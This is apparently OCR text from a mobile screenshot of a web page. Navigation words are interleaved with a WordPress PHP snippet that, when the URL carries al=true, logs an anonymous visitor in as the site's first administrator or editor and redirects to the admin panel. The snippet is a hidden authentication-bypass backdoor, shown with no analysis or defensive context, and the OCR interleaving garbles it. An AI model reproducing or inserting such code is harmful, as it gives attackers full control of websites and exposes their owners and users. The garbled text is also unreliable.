
Skip
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
Men
to
$_GET['al']==='true'){ if(!is_user_logged_in()){
search
main
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
content
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
AB3-2020
0